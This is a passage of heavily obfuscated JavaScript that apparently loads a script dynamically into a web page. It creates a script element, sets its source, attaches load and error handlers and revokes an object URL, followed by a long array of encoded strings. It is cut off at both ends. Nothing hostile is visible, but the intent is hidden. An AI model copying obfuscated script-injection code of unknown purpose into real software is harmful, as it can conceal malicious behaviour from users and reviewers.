F7[WK(-0x100a,0x7c8,-0x110a,'Ed#A',0x66a)](FT,FC);},'JGJjJ':function(FT,FC){function WE(F4,F5,F6,F7,F8){return F3(F5-0x5b,F4);}return F7[WE(']hR]',0x2eb,0x7e1,0x254,-0x115)](FT,FC);}};function Wv(F4,F5,F6,F7,F8){return Wy(F4-0x24,F5-0x13f,F6-0xd8,F7- -0xda,F6);}function WX(F4,F5,F6,F7,F8){return Wy(F4-0xb3,F5-0x57,F6-0x10d,F8- -0x21a,F5);}function WM(F4,F5,F6,F7,F8){return WG(F4-0xeb,F8,F6-0x21,F6-0x252,F8-0x7c);}function WD(F4,F5,F6,F7,F8){return Wy(F4-0x40,F5-0x1c6,F6-0xaf,F5-0x4bc,F7);}function WU(F4,F5,F6,F7,F8){return WB(F4-0x482,F5-0xe,F6-0xc0,F7,F8-0x14b);}if(F7[WM(0x20cd,0x15f9,0x169e,0x2d1c,'yJvo')](F7[WM(-0x7aa,0x25d0,0xebe,0x53b,']hR]')],F7[WM(-0xad3,0x12ec,0x1b7,0x17ca,'0t5&')]))F7[WU(0x672,-0x8f0,0x64d,'pYT4',-0xbb3)](FJ[WM(0x1e50,0x2419,0x2440,0x2e94,'pYT4')+WX(0x2465,'&4%y',0x2540,0x305f,0x1fc3)],Fg)&&(Fm=new Ze(F7[WU(0x2901,0x1870,0x341c,']hR]',0x3c84)],{'code':F7[WD(0x3e06,0x26dd,0x28c9,'6PKZ',0x1027)],'cause':FJ[Wv(-0x199,0xcc8,'N7Mq',0xae1,0x116b)],'source':F4}),delete je[Fg]);else{var FT=FA[WD(0x1a0b,0x4e4,-0x4f0,'XHeP',0x195e)](FF,Fm[FN]||-0x1a1d+-0x570+0x1f8d),FC=FA[WU(0x10d7,0x108b,0x1bcd,'6d6F',0x2233)](Fg,FL[FY]||-0x166f*-0x1+0x2*0xa85+-0x2b79*0x1);if(FA[WD(0x3174,0x26d2,0x24ff,'0t5&',0x23db)](FT,FC))return-(0x25*0xfe+0x1eaa+0x1*-0x435f);if(FA[WU(0x808,0x130a,-0x9e8,'83V[',0x10af)](FT,FC))return 0x130d*-0x1+-0x100f+0x65*0x59;}}window[WG(0x392,'&W$t',0x23c2,0x1600,0x209e)+WG(0x2a2b,'DbQT',0x4111,0x29bf,0x15d9)+Wz(0x1ba1,0x115f,'pkng',0xb2d,0x217d)+'r'](F7[WB(0x493,-0x11ca,0x22,'pkng',0x841)],FY),je[Fg]=F4;var FL=document[Wz(0x2376,0x881,'0CG%',0x1806,0x114d)+WB(0x2ad4,0x308f,0x2958,'hIwn',0x377b)+WB(0x1429,0x184f,0x2013,'KLp!',0x222)](F7[Wz(0xe57,0x1aab,'Ed#A',0x2301,0xf01)]);FL[WG(0x153c,'0CG%',0x7c8,-0x130,0xfab)]=Fg,FL[Wz(0x27c2,0x125f,'Xjql',0x12e,0x12f7)]=!(-0x94a+0x9*0x444+-0x1d1a),FL[WB(0x1df5,0x74a,0x6ef,'GsOR',0x86b)+'d']=function(){function WQ(F4,F5,F6,F7,F8){return Wy(F4-0xd,F5-0x15c,F6-0xe7,F5-0x13b,F8);}function WH(F4,F5,F6,F7,F8){return WG(F4-0xcf,F8,F6-0x4a,F6-0x179,F8-0x8e);}function Wl(F4,F5,F6,F7,F8){return Wp(F4-0x10,F5-0x155,F6- -0x1ed,F4,F8-0x1a2);}function Wf(F4,F5,F6,F7,F8){return Wz(F4-0x7a,F5-0xee,F6,F7-0xcf,F7- -0x3af);}function Wj(F4,F5,F6,F7,F8){return Wy(F4-0x1d1,F5-0x1e9,F6-0xfa,F8-0x154,F7);}FF[Wf(-0x183,0x1e44,'83V[',0x135b,0xbce)](FF[Wj(0x2d70,0x268d,0x2ca5,'GsOR',0x2c81)],FF[Wj(0x412d,0x21b9,0x211c,'DbQT',0x2b86)])?(F8[Wf(-0x1d3,-0xf23,'9kC2',0x56b,-0x696)+Wf(0x3fca,0x193e,'yJvo',0x2a6a,0x2184)+Wj(0xe65,0x1d94,0x18dc,'83V[',0x18e8)+Wj(0x2c9,0xf1d,0x369,'0t5&',0x1596)](FF[Wl('0t5&',0x2391,0x2d4d,0x2c4d,0x17d6)],F9),FF[WH(0x27c3,0x34e7,0x2859,0x2a65,'6d6F')+Wj(-0x415,0xf75,0x5b0,'4$wV',0xe43)+'d'](Fm)):(window[Wl('&4%y',0x18d7,0xbad,-0x6b0,0xb9c)+Wl('KLp!',0x2bc6,0x2541,0xf89,0x2768)+Wj(0x1873,0x2ace,0x1fc2,'9kC2',0x22de)+Wf(0x16cb,0x2036,'RZXB',0x2838,0x132d)](FF[WQ(0x304f,0x289a,0x3593,0x33d7,'6PKZ')],FY),document[WQ(0x1fe2,0x15c3,0x6d1,0x1b6f,'XHeP')][Wl('Ed#A',0xc2d,0x1f57,0x13a4,0x120b)+WQ(0x575,0xc85,0x5c9,0x1b09,'6d6F')+'d'](FL),URL[Wf(-0x13dd,0x73,'WPt@',-0x3d,-0xfe1)+WH(0x1740,0xabd,0xbba,-0x72b,'2m3#')+WQ(0x857,0x1197,0x1872,0xfd7,'&W$t')](Fg),FF[Wj(0x1e69,0x1e44,0x1cd8,'pYT4',0x1dbc)](F6,Fm,F9));},document[Wz(0x6ef,-0xa79,'&W$t',0x1569,0xc6b)][Wy(0x158,0x18f8,0x125a,0xb00,'vsz[')+Wy(-0x3f5,0x1452,0xc26,0x1232,'hIwn')+'d'](FL);}else F5[Wy(0x2086,0x388d,0x353f,0x2423,'BBX9')+'rt']();});});function F2(){var ZN=['CSoSA313','44kg44kb6yoL57sh44gg','fxebWQ7dHa','m8kyWPzBW7K','44kx44gj44ki44oG44kL','WRinWOmWpW','WQ7cVCkwhgG','WR5wWOldRCku','cLVcQSkPWPy','smoYWQrfiq','W7tcHSkGWOxdGW','W67cUmkCWO4','44gy44go44cl44oC44kL','WORcVmkKlKe','E0adW6JcJG','WOTNWRZcSmk2','W6NdOCopC1a','a2Xdk8ou','z1RdHcBcHa','W6RcOmoSsKe','W6vMWOVdGCoV','CqKKWOv0','WQVcGmkFdeG','W7ziu2OV','jSkDWOpcPN0','0iNqQTcD0j7rRq','hq51eNy','shPBewW','W7pdOSkPrXO','x3TcW7JcUW','pE2zPUYFNo2wMoUVSG','uMezW7DD','a8krWOpcQ2O','WQxcH8kip1a','WOBcHYqNEW','yeJdKvhcLG','WQ7cSmk2ee8','W43dPCkUxYC','W5zNWOvTW6S','W7HYWPafFG','W63cMX8ywW','eCktW4ZcMCoT','EN8XWQZdOG','EY7dHSoTW6i','WO8uESkelW','yxbPWRhcOW','7ikq7j2V7yQxwoYNGW','hIqXW7Xf','wJSqWQus','W7qev2aV','W61bqCkYW7C','hSojW6pdNqS','mCo3x8obWPK','ySobWRddL8kk','B8oJWPjOda','4lUW4lMh4lQW4lIl4lI3','WRHyW7PEpa','yLzUwGS','wLiAW5r7','W5eUEvWh','BmkZWOJcNeq','g8o8DmoQWQO','WQ4fdmkXWRG','W5ZdU8o1rJK','aLBcSSkjWOa','WRvkoLCR','mtLwBde','zmo0i8kxxW','ySoypg7cVG','uCo+W4VdIc8','WORcJmksfmoM','txXfevq','nCowWOzBWQS','nCk3vIKR','dmk+WRvmW4y','a8kUW7/cQrS','W5rEWQPqW6K','mSk+aN1T','W6pdOmkvFse','WRZcTCobq8kd','W6VdLmoYC18','W6TNWPfpW4e','ExHEW5xcGq','CGiLWQrM','hCkIWPddHsi','0A4x0lhqGDg4','o8kEsSk4eG','WQv5WPjoiW','W7dcPCoThxC','v3SA','EmoOWRS','i8kmWONcQMm','phvzcmku','W5GfWPS1qq','auPupmkH','mhWXWONdOq','WROpWOeEpG','omomW4xcMJ4','cCkdWOr2W6e','WROGhSkrWQG','W6WCqga','fmk6AsGC','tun3t3u','w3fvnMa','WQjhi8ooFW','pSo+kCkexq','WOOQe1yn','WOLmW5H6ia','BN4fW5RcMq','WRicDumZ','cSkkAJKU','C2Hkdxi','WQJcUSkIfem','WPT4WQ3cQSku','WQNcM8k/aCoi','lmkbv8kIW5e','at/cIIu','WPviW6nVmq','WRpcNamtaG','WOmgW7DlkG','pSo4W6VdTYu','W5NdL8kkDYK','sSo+W4RdP0S','FCobWOD4oq','a8kesmkaW6i','ErhcUSoYWOK','W6RcKCkpWOBdRa','wCooggJcUW','W6xdTCo4rZW','WO9aaSkpW6u','bEYEV+YkTUUlT+UkQW','WORcTmkwgSoK','jCkyybu3','W4dcVmkOs2y','WORcLmoFEmkS','44cyW7NJGQPS55wg','4lUV4lU44lUe4lMl4lIt','o8k8sZGS','W7vNW5FdTmog','WOSXxmkaoq','WO17W6D/ma','gmkoWQNcUvK','xdmVWPn2','xCkrtCoHra','zCoPWQ9mlG','WPXWW6lcTmk2','WRPEWPTZW7m','44c844k544kc44gR44op','wexHUBWvW4u','FCk8ASosxa','vSoNWOJdJMa','uY9iWRddQW','xCoEfmkMca','hCoqW63cUb0','ogKQWR7dSq','rqFcO8kOWRC','l0NcTCkNWRO','wgNdTtdcNa','Bx4fW4z9','W608WPysFG','z39NW5pdHW','pCkYwCkEhW','W6ansgev','xaddTmkO4lUn','AhucW4f9','WR0NC8kGkG','sN9KAW4','WQ8EDqXS','mMtqUTkc0iW','heXFeSo7','tCoVW4NcKw0','WR0DECkCdq','FbvhFCo0','BmkosZr9','WRNcHmkEdNO','W4BdLmokAbK','WQpcRCoAsmk+','05pqP9ck0yzH','kCoMBSkLka','d13cICoNWRC','cSkyW4tcImoG','cs5zvtO','WRJcMSszvKC','WPn8W6DffG','WQ3cICkEn8oK','aCkEW5lcPXu','dcqwW7Th','ecSRW5pdRW','mCkxWPjFW6u','h2uRWOddTG','WRdcKruofa','W6tdQCoYB3C','nSoOW4NcSXO','E8ovWQvcbW','m8oVW5q','W7eTWRiWDq','g8kmy8kYW4i','wCkjW5JcRSoM','WReSW7ZcMSku','kmkUW4hcKmoe','WOtcTSkPs2a','h13cGCkRWOi','W6ldRCkDxmk9','m8oAW6xdLW8','W40XW6hdT8kX','W41WWOhdTmoD','ewT4fmkD','dmk8WRDDW4e','WOBcRqO9rq','Dum7WR/dUq','rgSNW7rX','W7SkxhaS','gSoPW7VcSW4','WOJcU8kJfa','BweZW5hcLG','q1yBW4PG','WPu3WQeVoq','W5q/WRPBfa','W7/cOSovWOldIq','0kVtU9cz0O5v','W7NcUmkdWOtdLW','s1q3W4FcTW','emkgWPr8W70','W7FdKSoCCvW','dNbiWRddRW','CgHdney','b8ogt8o3WQ4','W6Oau3e','WOJcJCoAq8kq','p8oCumkSnG','k8kXA8klaW','qaBcS8oKWR4','WRxcNb4mwq','WRhcNCkrpCog','p3VcLSoJWQm','mSkTDmkfW4i','EmkvW6JcHCoe','CSoUs2fR','dCoDWP7cUCo7','x8k/bWTz','WPi/wCkAmW','f8khWRpcH0O','W4BdJSo0zNC','d0fPW63cPq','Cx5eW7FcQq','dfSSWPtdLq','DmobWPqtWRi','WQH3W5XUjW','fSkNW7VcK8oe','cKOl','W5nWWP7dVmoy','yLfcxai','mSoEuSkrlW','WP0UaCkjWOK','emkAW57dVmoS','asWuWRddKa','W4HzWQTk','dSkIWO3cH0y','xw8pe2i','C37dIttcVW','W6FcRmoSqaK','y0hdGGxdNW','p3RcKSk3WQi','W7xdQCo2','mSoBW5SqWRm','sCoPW4FdMhS','F8o/l8kgha','W5tdNSowCq4','cCklDgWQ','ECoPW47dGKK','W6DTpCo/W4y','W7OAWPq4W7q','W7ddJSkRwJu','W50tEeqS','WPaeaNOC','At08WO/dJq','rCoBp8kPcG','W7ddVmkyzLS','uSkPjK/cMa','WQigvwS1','W74EWOCWW78','bCo+qmk7aa','wMP5p1u','W5ZdUmkkzq8','WQpcSmozr8kW','WQ5Lo8k6W5e','WRhcRmkTcSoP','DN7dIxlcSG','hmotW5BcPbC','W4SUEuKn','W6WDWQijW4O','E31nf0y','WOW1fMuM','W6HrWRtdMSon','wSkkyJn2','WRj3ACk+W40','W6CZCSoUWOm','W6Washec','7kcK7zEp7kA2cUYwVa','W77cO8kxWPVcIG','WOP6W6rb','W5n5WOD0W5m','aGC2WRhdLq','BSo5ccrG','W6SrvwKT','g3ubWPFdPG','FSoKoSkruG','omomEmosWO0','WPbSWQRdRCkX','c8kNBmkJfa','W6GrWOC3Da','06/tQDo60jptPa','W6xcSSkkWOZdGG','uhXCW73cTW','W6j8WOJdRa','W5KYW63dOmkQ','nSoqW7BcJ+g4Nq','FSoIWR1gpq','gmongXRdLG','oJxcVJldNG','W6TNWOnCW60','WO9QWRVcPCkw','gsPmW6qE','hXvof8o6','p8keWPe','nSokWR4','WQtdNrectG','evOZeN0','WPmlWQvazG','WO8KumkAna','WRpcJqSuqa','xSonW4pdLuS','baxcOZBdHW','W45rW7uGoG','WPJcP8kQtIO','BN9TW5K','vSkSW4hdG24','e8oGrmk0eW','W6m9oa9U','dmkzWO5kW64','DmoFW6ldMxy','gmkRd8oIeq','W65yWQ7dP8o7','WQNcImoPAmkI','jSkNW4ldIqm','WQ/cMXGBBa','mZ8pWRuF','WOTNWRZcR8k1','zSoPeCklaa','k8kFW7ddMSop','vKnMusO','gZOkWRG','W6xcT8oShc4','iSo9W7/dJIi','omortSocWPe','q1HXEI4','cgPjf8ot','W74VWOiZCG','W7rdWOLIW4i','04VrUnob0kZrKG','WQmBrSkMaG','axD0eCkj','dwSUWR/dHW','d3/cPSkVWPu','WOm8w8krmG','W4NdLCowyey','WR0ZaxCq','qunRbxW','W6xcUmklWP8','WQpcMCkFC8oV','kSk8WPnsW6i','a8knWQVcHvq','gmotCSotWRK','iM86WQZdOG','4lIX4lMF4lUN4lQO4lUQ','WOKYySoVWPm','rMrQW7xcJq','6kIN44kv44go44kx44o0','aSkTCCko','DcGoWRqF','rmktvcXQ','W5i/WOq4Eq','gSoWymoOWOK','j8kTB8kd','nmkstmkpW6u','dCkZW5/cUmoS','WRnvW54hW7C','W7n8WPNdP8ol','WQethtXV','W6v9WONdPW','WOmqW7ykoa','WRP/WOxdU8on','WR7cMbKrrW','qCoPl8kPfq','CCoSnSkeWOe','nXxcNtNdNa','lSkaAGad','zSoqtZ51','W6JdN8otv1u','W69tW5zZWQW','Bmo8WOVcNeO','ASo7bhpcPG','W5vbWQxdNmoU','06/rQ9oU0ARrJa','cmk4WPbvW4C','W6xdUCoUusS','nSktW58CW7G','smooW4dcPmkY','WPHQWQhcRmkU','E1RdKGRcKq','WQzB05NrO9kO','CKbyi8kS','W6GNWP0dCq','lSo1FCoVWO0','vXZcHCoFWP8','hf5GfCoh','oSkHxGKq','W6n7Xy3dVa','rfLKsI4','B2xdJhlcTW','xHFcUCkOWR4','W6ddPCoUsua','afLcg8oS','kwZcSSkeWOe','lCk2qay0','W6GPWP8m','WP7cTSkBwmkW','nmkuW5pcRSoM','k8kysCk5W4W','W5FdPmoZfNe','6lwl5yUo5AsE5PsV','WOlcJmodFCkd','W4G/WQCzwa','mMKQWRNdPq','WO7cUSkObwG','4lUh4lMld8ou4lMb','e8oSW4NdHdu','0zdqNDcOW7ZsIq','amoBW6dcPbm','b8o7W6BcSIy','qmotWOFcQSkK','qmopW4ddHgm','oSkBqcaE','WQdcV8k1aw8','D8k8zdLT','7zsj7zwl7ksSWRxRQjm','WPXhWRNcPCk3','AmoGmwBcHG','ecazWRpdOq','g0PjeSoY','W47cS8kGuMS','W6WuWPqyW7S','WQBdO8oXbqK','lfb2h8oi','emk/WQbCW7W','jx7dK8kLWRy','WPdcMIGmza','wf1oovu','m2O/W7BdTG','WRxcUmoTcNK','BwSqW7C','4lQT4lIS4lUF4lIJ4lQc','W60Cy3mZ','W68iWOKOW6G','dhqaWR9r','W4JdGmo6Dqq','BZFcT8o6WPm','Fmo3xt50','pNFcNIe','WRJcTmoTcJe','CvyaW6FcIq','dujefmot','CCkyWQFdJSkD','WQ3cSCkDWOpdIW','WRu2duGx','C8o6CCkpWPO','BvzKW4tcLa','pmoVW5tdGeq','WRxcHmktj8oJ','FttcKmoaWRa','WPWzWQeIaa','WP0+g2e1','W6mJW5C','mCoUagjV','Dmo0kCopxa','bZzjW5BdQa','bg3cOSkNWPi','w8kBWRO','WRVcMmocuCoP','W7FdPmkTvW','hZCGWPBdVq','wgrrW43cNW','WPvmW4D7ha','WQjZF8k2W40','tWKxumkT','BCkUAqns','u3eFW5pcVq','WR3cSmov','W4BdLmo0Cwq','bSkrWQNcMW','lmkPWQjfEW','W4vFWQniW6q','msGmWPRdTa','W4RHU4bejtu','W78muK0j','rMCSW7lcGG','l8kvW7hcLCoE','W6iKW54dEq','jYldLZ7dSG','qCoHW43dG3S','WQKau2D2','kmk2ts8X','W7ddISoivci','dSosW67cTHG','eSoRW4RdJqu','WO7cG8oIAbK','WQbIWROyrG','hCoDW6NcJZ8','WRpcVHGFqW','A3zMW6VcLW','bCkrWRJcG1i','qeuUvIe','hCosW4JcGXq','mmott3yL','5Pwk44cn44cd44kx44gT','4lQ14lIS4lUH4lI04lQ+','hKPhmmoe','W6KWCSoUWPi','a8krWPhcSNO','mchcIaJdOW','jmkusse3','WQrdWRWWWRC','kSokwmkzpG','zCo3dZP0','WQBcImkfFSo5','WOVcVSkkfge','W6FdUmoQbqK','W7FcHCkBWOddTG','W54aWQO3Aq','D0NcMbRcJa','g8otW6q','E3bPW43cNa','tCo4W4hdJgm','XOKexMjH','W6aYWQGqW6O','mCkJySkEW5u','W6OTWOqXEG','WRNcV8ostSkN','zLesW43cIa','mgntW7HA','jmoFq8kqjG','jhSyWRxdSW','sSoHW4ddVx8','WRKgfW','WOFcPmkX','dSkRWPpcQ1K','lCkSutW2','WRa9W5VdPSki','E2FdPWtcLa','WP7cJ8ktf0u','cCopxmoPWQK','ghjzWQSD','WRNcKr8eeq','E8ofaSkRaa','ag3cSmkOWRy','W5q3W41ewG','gXvheSo3','Fmk8xJG8','W7W4WRCfW7C','W7BdPCoJvCkV','ix44WQpdOW','04JqVno2W67dUq','W6VdISokz0C','WQ9HW5pcP8k4','WQ9DyrOV','W75mW48tWPy','nHLxoCkH','tbOYdMO','dJawWRe','deH0oSo4','W4WVWQDFra','E2fR','WO5MW7Hh','WR7cRCoEu8kH','WRZcVmovtmkH','vmojW6RdLf4','67gu64cp7kge7is97jQG','WRGowmoXlW','WQdcTSom','4BMQD3ldT8oR','DSksqdPs','e8o7vCkSxq','vbqiWRru','uHiuWQzy','q8oRW5ddJ10','oZy8WR/dPq','0ltcP9o00jFrPa','44g06kYt6yoa6lY05A66','n8k1W67cGSol','WPhcJmkIc8oD','W6DIimk2W4i','dCkJvmo2qq','ChDmW7eC','rmoRbvJcLq','Au5ypSkO','WRK+qmkUeq','eSk4wCkqW4u','yb7cOCodWQ0','WRNcJrevrG','yCoMWRHcEW','gmktW5NcSCoO','WQGJWPZdRCkb','w8oQWOHCaq','E3XKW4tcJq','WPBcOCk0b2C','gCo0D8k5hq','EcHqWQjg','dCoBC8oIWOy','jCo+C8khcG','WPdcR8k/j8ot','CHaFy8oT','W61MWR7dHSos','l8k2rCksW4C','W6SoWOOP','ye7dGHpcPW','i37cKSkGWR4','W7bYWP7dSmog','jf/cLSkTWQ4','0y/sRncv06hrKG','vHyEfSkZ','WPr3WQlcHCks','WPGiou0T','DCo9E8kfhq','WOpcPaaXFa','tSkTf1/cGG','W4JcPmkaWQ7dTq','WOBcTayIBG','FmooWQDdbG','DdqjWQva','WRzsAMHS','W68nxfuh','WO9vfSkpW7S','msxcMc/dSG','CKfzWRNcVq','b1naeCkD','4lM64lI24lUE4lUb4lQB','vgehW6y','W6iVWOaTwW','tSo9W67cUXm','dCk5rWtdGG','WO4EWQetoq','l8kLWOLhW4u','aSkSCSk0ca','iSk7WPntW6u','vxfBCZ4','e8o/W4JdRXy','nmk+W6uqDG','f8o7W7FcSHi','kmo3C8o9WQC','WOe3rSkvla','bSomW67cVbK','WRBcTSojBSk0','W6NdUmo2sGa','W6VcR8oAwCo1','WRVcTCkvaXe','WQL1nCk3W6a','jM5uW6ZcGq','sqiEWOHQ','0kdrR9gm07xqHq','W7FdNmkKuJa','vmk6fexcJG','aePlrmoQ','WQlcTSoj','WOe4FSkWbG','WQ1fag14','nSktWOfkW6i','WRLAW6jLiq','wNKvW73cIG','7jQ5WQ3SI5St7jAF','WRlcImk4nq','wMW/W4JcQG','dfDcgW','WRCgdCkJW6a','WPTRW7nSaq','hbCbWRxdLG','W6/dLmozASod','WRi8WQ88dG','qSoHWQb7fq','tKWwW7rc','W7Lwv8oTWOa','nmoRW5JcVt0','yKOiFSo1','qmoPW5RcJse','WQnGWPNcRSkq','hutcHSkbWO8','iui2WQNdTq','cZakWR/dKa','zcBcNmo+WP0','c8k6WPbtW5S','W7ZdQSkRr2m','W5OAamobnG','WPbIfSkTW4a','s39Hwt4','fSkXW7lcISoW','BJKuWPfq','WPPTWQpcRmkW','hSkIt8kIea','W6hdQmkTr2m','5A6X5PYG44kH','WOaYySoUWPu','W6ZcQSontmo1','W6GeqMaV','W7Cqra','kZZcLNhdQq','jSoVW7ddOs8','sSoNW4FdNLS','W61btSkSW7C','fSoFW6xcTc4','cZRdUCk8WOe','W6hdTmo5aNS','BLjqjmkL','WOj/dmoADW','D8kFtJrY','W6zIWPrRWOC','W7zcWODfW50','DNFdMZ7cIq','WQJcUSkDcCoY','WQLQmCk2W4i','vIfFWQNcJG','uGFcPSo8','WR7cRHCvsW','ACoeW4WkW6m','gYOwWQ/dLa','W6ldPCkIrWW','jSoHWOBdHGS','W4HpWOTNW5u','B8o2hLNcLW','a8kfW5RcI8oO','W7JdN8otveq','WObVWOpcLSkj','W7JdHbHBfG','6lwp77+khmoJnG','amkqWRP/W6a','WPzUW5n/dW','WO/cRSk0mCoX','bg/cGCkIWQC','cLZdSSosWRy','WQ41WPuRWOK','W6JcUCkmWQFdJG','atnjWR7dHq','WR41WPCagG','pSkNW7TbBW','oK1g','hSkQsCkIea','cCkCW4lcUCoN','CCkzgxTp','lCkxWPbAW7G','pCoKW4e','W6v1WOnLW6q','WQFcG8kt','C8oEWQZdGmkA','W6CNWOfA','WReSeCkZWRy','w1mMW7JcMq','kmk7u8kXW44','WQL7W5TtmG','WQbzWPrVW4m','c8oyW7pcTHe','WOpcSCoRFCkG','vdywvJq','tMOuW6JcVq','W7FdHCkpDIe','tgeAW7vh','fmkqv8kUW40','WOqMCmkgmG','FCoAvmodWOi','WPm0r8kvlq','xSkHaCoKvG','yCo5WPtcI1W','qmoPW4/cGxS','W64MWPys','f+g4QCoiW41e','WRTvW5v9WQO','p8kbrmkgdq','WRbvW4zDdq','mCo4W58','xXFcSCoRWRq','W4BdUmonz2i','o8kcWOTiW64','rueyW7DE','mxdcJJ3dTa','W6vbs8o6W6O','0llqRDc30PNsUq','dJeNWQmD','l8kgWQ1CW6m','WPNcTmkZrMu','W6CXFmoSWOm','a11igCoQ','tfHT','WOSGfCoeBG','W4P8umkgBq','ASojlCk3bq','udGz4BMzW7G','W6DOWOHY','ec8RW7pdTq','bCk5tCo2aq','WRijnK4Q','0jdcUvBqTDoi','WRyvg8kWWPC','gNRcG8kWWPW','p8ojW4ZdIXy','fmorsCk8cW','jCkpWO/cKfS','t8k3eK/dLG','amoFW6/cPba','xgD2uXK','CX4yWRbx','WPzQW7fD','aCoPW6hdPJa','EbxcGx3cPG','b8oqW6ddTX8','4lQ+4lMn4lUy4lIY4lML','j23dNt/dQq','WQnaoSk2W48','Cga9W5Dw','Eb8rWQvF','datcUXNdTW','W7r2WOldPSoC','WPiXhM4o','W4CDWOWPW5y','xHZcPCozWPO','WQ1iaIT5','eCkVW7pcPmo9','CmoDW5hdGvG','Amkostr4','W7rIWPbEW6m','W7FdQmoWqXG','EtJdNCoYW7C','gSksW4dcTCoS','W4VdUmofscy','W7r2W4i','WRakfCk7W7O','kZ3cQdFdJW','gCkUva','lLZcKCkGWPq','pmongSotW4m','ASoedNRcPa','bbCbWRRdIW','WQxcNb9wta','CMeqWRjb','WOrXn8kOW4a','qHPRwZ0','vSokWR/cGr4','WQCfgSkRWPa','W4JcU8kxcxC','W7RdV8kUcs0','W7Xfe2mN','WRSddmkUWR8','a8oMrmk7aG','xvTVW4ZcJq','WPFcP8kWphW','q1/cUCoGWRq','WRuJm8kMW5y','erW3WP7dSa','W749WRGlAq','uCoOkmk3mq','WPygdCkUWR8','ewLRgmkl','oSoEv8ocWRW','W6FdJf5edW','4BQZW757WO7HU58','W67cU8kDW4BdHq','0klrPSkd0ypsPq','hSkItCkPgG','omonW7xdRry','WOiaxCk6lW','qSo5d2tcVG','dSkismkLgq','W6O4WOmfFG','DCkRASotaG','teeJW5lcGG','W4xdICokAKy','twue','x3PSW5xcKq','0kdsRngM0QJrHW','W5HiWPbFW5e','WOOIWQRcOCkQ','WOm8uCkroa','qLLMwXO','WQekWQrAoW','yCkwW7JcHSkr','W6FcV8kasCk6','WP3cKmkmlh0','7jQe7y6k7jw2WOxRRzW','W4L6WOpdMCoE','mmo8pSkpfG','gCkzWO5rW7K','bufMttS','tCoPW4BdMq','Dd0tW61B','WQBcTCkwmSoN','WRJcKCopwmkE','rCo8W5JdGxy','W7JcOmk7WQldRq','W5RdNSkXsHm','WRn6pSk6WP4','pe3cL8kLWRi','WQpcJXXEda','yCo0W7fkmW','vSoyeWfX','nJ/cJatdGG','W4qV44cI44o044kl','W4X5W4nrjW','h8k4rCk+na','WRdcRZmJza','rxzpW7bC','oCkxuCkJW7K','chmcqs0','W6FdVSkfyZW','W5FdPCo9fMy','W77dN8kMqZu','WQyxeCkdWP4','W7jMWRrEW5q','jH0fWORdLW','udyuWPHy','i8k2WPpcUNu','WOWIWQ4htW','W7G4WP8jza','WQ3cS8ofW4NdQG','WOJcRCo9dMW','WRuFcCk2WQm','gSoEW6FdGqO','k3nclSoA','4lMV4lI74lQX4lUO4lUY','jYyZWOxdOa','W5i6gmonBG','dWyPWQtdVa','WPqAWR4jmG','W7qergay','E8kzwNv5','gSkMtCkpha','4lQu4lIt4lUd4lI04lQZ','WRdcMCksFq','Cmo8bCoOWR0','sKDIxcy','xKv5W6BcLa','WOuItmozna','WRi9WPz+WO4','0y3sQTgJ06dqPG','nmkKW5lcTSoK','hmkpWOVcRmoO','bZzjW7BdTq','W6NcTSkCWOJdTq','W6xdRCo3vGG','WQBcQqq0Aq','kmk8vt9J','4lUu4lMi4lUG4lMV4lMJ','xMqcWRxdNq','mSopW4WjW70','W6ZdImoxzKa','W5mwWP4FW6a','dCkYW6NcUmoP','DSkrzIHS','W75wWOKOW64','jHNcJZddGG','WRDjWQhcU8kB','WR/cKXmAwG','imo+s8kMna','hmklW5xcSSo9','t8ofW6hdTfy','dJzeW63dUa','WRCco0uR','ySk9WQrznW','kuL2b8og','WRufWQuWpG','W6VdG8ovxgi','4lQc4lQ/4lUc4lIW4lMA','WPDHW7bpia','cXeIWQJdLW','WRhdKvlcH8kl','WOLQWRPagq','W4W0W7fagW','dYdcOJtdRq','WQykcSkUWRS','uhrDrIm','pSoqvmocWPS','mdSrWQW','WPrHW7jkaW','nvHFjmka','W48mvheP','dCkMwb/dMW','bCk4amk+ea','FSk54lUp4lIy4lMc','xSkLsCo4xG','fgLshmkM','umkJd8oIrW','WOlcU8o8a3S','WOeYe24h','W5tdU8o+ecq','W53cImkiie8','uvJdMWtcPG','sMmsW7hcTa','atakW7hdLq','cCkwtmk7','o1ziCmoJ','WOmZWQqjiW','BmkXawjU','WOGGuCkzdq','W6ZdV8oTsW','mCkvW7dcHmkk','t8oXefNcKW','uh5bh3C','aCk4W5FcPCoU','WRP5W51tEa','wW8KWQPZ','WRGICSkgfa','xxKDW7VdSa','BgpcNmkNWRi','smoJW5VcJx0','WOTNWQlcR8kV','mhrpW64b','W5OVqCkBoW','WPRcUCkwo8oo','WQVcSmkQdwy','WO8VW7BdRSoH','BZusWRqs','pCk+uwi','pSoBt2iY','tmooaeJcOq','WR4rwwGK','WR4vivS','lYdcUa3dGG','ExVdQr/cRq','gXFcJHxdTW','iZlcIq','k0PRoCon','WRRdLSktoSo4','nCkTxseQ','obJJG5FJGk/JGBC','W7WmrG','WQSdgLeL','u8o+bv4C','pUg5ULDSna','W6RcOCoWuae','WPGYig4j','mItdLZ7dTa','W6FdRSkMeZu','w0ZdHJVcIa','xr3cVq','WORcSmkY','WPuCcSk/WQ4','e8kjWR/cNuC','mCoKW4i','WPOEWR8DpG','dSolW7/dTGK','WQb0WO3dSSoj','W5tdM8kcCta','WPJcO8kfi8oo','WPi1WQqBtW','wNulW6FcSa','W6jOWOCjFq','W7/cVmkQWRpdLa','vSoPW4xdGNK','mmotcMOY','wYHdW7ZdOq','i8kNWPpcNee','kcuOWPhdMq','W70QuM8K','WRtcLSo1wCkV','W7KnWQafW7S','lmoVmmogWO8','dCoLguxcGG','wx9vW7lcHa','p3RcKSkXWQm','W5rdWQLPW5m','WRCzfCkrWP8','W6tcRCkDW5hcLG','Eu4+W6JcNq','WQW/W78etG','WRObhmk5WQ4','lf5/cCoP','W53dJmkOvrO','pMuRWQtdVq','W5H8WPDsW6q','W7VdUCkMxs0','WQlcUSoEc8k5','W6LWWOtcTCoj','WPakWR8BDW','EXFcKKZcLq','DmodW4ipWQu','cSk9xt8w','z0JdMWJcHa','WOSMr8kDoa','t8o5e1iv','lCoqW67cJ8oy','nCkyW49yW6i','e1GvWQVdMW','W4TyWP3dKmoe','eSkbWQJdIqi','v8oPW4NdN2W','WPLUW7Tf','t3Hof0e','gCkkWQ7cLL0','DCk5qITW','jHpcKJxdQG','WQaJW4ZcPmki','W6fBWRZdRCoP','WQ3cG8kup8oI','wgddTaVcQG','bCk7vaG3','qmoUWRHD','WQLQW6z7dG','zmoDmSkqbG','yx1SW4tcGq','WPKAW7yCpG','7koO7iAp7zAVW6dSI4e','W7n+WPzQW5a','W5jbWQxdVSoe','W